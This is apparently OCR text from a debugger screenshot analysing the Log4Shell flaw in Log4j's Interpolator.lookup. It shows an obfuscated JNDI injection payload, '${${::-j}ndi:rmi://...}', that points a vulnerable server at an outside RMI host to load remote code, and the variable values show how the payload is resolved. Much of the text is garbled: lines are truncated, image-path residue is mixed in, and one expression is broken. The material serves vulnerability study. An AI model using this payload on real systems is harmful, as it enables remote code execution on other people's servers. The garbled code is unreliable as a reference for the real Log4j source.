 de
String lookup(final LogEvent event, String var) {   event: "Logger=com.logger Level=ERROR Message=${${::-j}ndi:rmi://10.219.
(var == null) {
return null;
al int prefixPos = var.indexOf(PREFIX_SEPARATOR);   prefixPos: 4
(prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
final String name = var.substring(prefixPos + 1);   prefixPos: 4    name: "rmi://10.219.60.200:8000/jcxsm"    var: "jndi:rmi
final StrLookup lookup = strLookupMap.get(prefix);   prefix: "jndi"    strLookupMap:  size = 14
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null;
if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
}
= {Interpolator@1787} "{date, ctx, main, sys, env, sd, java, web, marker, jndi, jvmrunargs, bundle, map, log4j}"
nt = {Log4jLogEvent@2261} "Logger=com.logger Level=ERROR Message=${${::-j}ndi:rmi://10.219.60.200:8000/jcxsm}error"
= "jndi:rmi://10.219.60.200:8000/jcxsm"
fixPos = 4